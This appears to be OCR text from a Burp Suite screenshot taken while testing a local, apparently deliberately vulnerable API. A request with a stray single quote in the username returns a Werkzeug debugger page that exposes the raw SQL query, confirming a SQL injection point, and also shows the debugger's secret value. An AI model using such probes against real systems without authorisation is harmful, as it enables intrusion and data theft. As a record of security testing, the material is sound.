 Request
Pretty Raw Hex Hackvertor \n
1 GET /users/v1/John.Doe' HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: https://editor.swagger.io
8 DNT: 1
9 Connection: close
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 08 Jan 2024 15:51:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 41735
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
sqlalchemy.exc.OperationalError: (sqlite3.OperationalError)
unrecognized token: "'John.Doe''"
12 [SQL: SELECT * FROM users WHERE username = 'John.Doe'']
13 (Background on this error at: https://sqlalche.me/e/20/e3q8)
14 // Werkzeug Debugger
</title>
15 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
16 <link rel="shortcut icon"
17 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
18 <script src="
?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
19 <script>
20 var CONSOLE_MODE = false,
21 EVALEX = true,
22 EVALEX_TRUSTED = false,
23 SECRET = "qiDBZ2Nvwqpfr4CzTvWe";
24 </script>
25 </head>
26 <body style="background-color: #fff">
27 <div class="debugger">
28 <h1>
OperationalError
</h1>
29 <div class="detail">
30 <p class="errormsg">
sqlalchemy.exc.OperationalError:
(sqlite3.OperationalError) unrecognized token:
&#34;&#39;John.Doe&#39;&#39;&#34;
31 [SQL: SELECT * FROM users WHERE username =
&#39;John.Doe&#39;&#39;]
32 (Background on this error at:
https://sqlalche.me/e/20/e3q8)